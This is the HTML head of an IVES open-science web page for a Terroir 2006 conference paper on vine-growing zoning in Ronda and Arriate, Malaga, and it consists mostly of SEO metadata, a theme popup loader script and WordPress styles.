

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/9976/
body_size: 19134
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Vine-growing zoning of the municipal territories of Ronda and Arriate (Malaga, Spain), « Sierras de Málaga » registered appellation of origin mark • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The aim of this communication is the study of the Ronda and Arriate municipal territories environment in order to define and to establish the main physical factors in relation to vine-growing land use. The vine-growing zoning proposed is based on geopedological and climatic features." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/9976/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vine-growing zoning of the municipal territories of Ronda and Arriate (Malaga, Spain), « Sierras de Málaga » registered appellation of origin mark • IVES" />
		<meta property="og:description" content="The aim of this communication is the study of the Ronda and Arriate municipal territories environment in order to define and to establish the main physical factors in relation to vine-growing land use. The vine-growing zoning proposed is based on geopedological and climatic features." />
		<meta property="og:url" content="https://ives-openscience.eu/9976/" />
		<meta property="article:published_time" content="2022-01-12T10:47:04+00:00" />
		<meta property="article:modified_time" content="2023-03-24T06:23:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Vine-growing zoning of the municipal territories of Ronda and Arriate (Malaga, Spain), « Sierras de Málaga » registered appellation of origin mark • IVES" />
		<meta name="twitter:description" content="The aim of this communication is the study of the Ronda and Arriate municipal territories environment in order to define and to establish the main physical factors in relation to vine-growing land use. The vine-growing zoning proposed is based on geopedological and climatic features." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/9976\/#blogposting","name":"Vine-growing zoning of the municipal territories of Ronda and Arriate (Malaga, Spain), \u00ab Sierras de M\u00e1laga \u00bb registered appellation of origin mark \u2022 IVES","headline":"Vine-growing zoning of the municipal territories of Ronda and Arriate (Malaga, Spain), \u00ab Sierras de M\u00e1laga \u00bb registered appellation of origin mark","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2022-01-12T11:47:04+01:00","dateModified":"2023-03-24T07:23:14+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/9976\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/9976\/#webpage"},"articleSection":"Application of zoning to increase the value of terroirs (Terroir 2006), IVES Conference Series, Terroir 2006, IVES Conference Series, Terroir 2006"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/9976\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2006\/#listItem","name":"Terroir 2006"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2006\/#listItem","position":4,"name":"Terroir 2006","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2006\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2006\/application-of-zoning-to-increase-the-value-of-terroirs-terroir-2006\/#listItem","name":"Application of zoning to increase the value of terroirs (Terroir 2006)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2006\/application-of-zoning-to-increase-the-value-of-terroirs-terroir-2006\/#listItem","position":5,"name":"Application of zoning to increase the value of terroirs (Terroir 2006)","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2006\/application-of-zoning-to-increase-the-value-of-terroirs-terroir-2006\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/9976\/#listItem","name":"Vine-growing zoning of the municipal territories of Ronda and Arriate (Malaga, Spain), \u00ab Sierras de M\u00e1laga \u00bb registered appellation of origin mark"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2006\/#listItem","name":"Terroir 2006"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/9976\/#listItem","position":6,"name":"Vine-growing zoning of the municipal territories of Ronda and Arriate (Malaga, Spain), \u00ab Sierras de M\u00e1laga \u00bb registered appellation of origin mark","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2006\/application-of-zoning-to-increase-the-value-of-terroirs-terroir-2006\/#listItem","name":"Application of zoning to increase the value of terroirs (Terroir 2006)"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/9976\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/9976\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/9976\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/9976\/#webpage","url":"https:\/\/ives-openscience.eu\/9976\/","name":"Vine-growing zoning of the municipal territories of Ronda and Arriate (Malaga, Spain), \u00ab Sierras de M\u00e1laga \u00bb registered appellation of origin mark \u2022 IVES","description":"The aim of this communication is the study of the Ronda and Arriate municipal territories environment in order to define and to establish the main physical factors in relation to vine-growing land use. The vine-growing zoning proposed is based on geopedological and climatic features.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/9976\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2022-01-12T11:47:04+01:00","dateModified":"2023-03-24T07:23:14+01:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F9976%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F9976%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
